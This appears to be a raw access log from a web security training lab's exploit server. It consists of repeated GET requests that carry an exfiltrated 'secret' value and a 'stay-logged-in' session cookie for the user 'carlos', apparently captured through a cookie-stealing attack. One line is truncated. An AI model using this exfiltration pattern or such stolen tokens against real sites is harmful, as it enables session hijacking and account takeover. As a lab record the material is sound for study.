 https://exploit-0a8200ee032563bd82be23f201e30005.exploit-server.net/log
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
205 2023-10-12 21:34:03 +0000 "GET /?stay-logged-in= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:03 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:04 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:04 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:04 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
2023-10-12 21:34:04 +0000 "GET /?secret=A4icwWkz7eCsmtbar5aPG9piJ0s3H21X;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"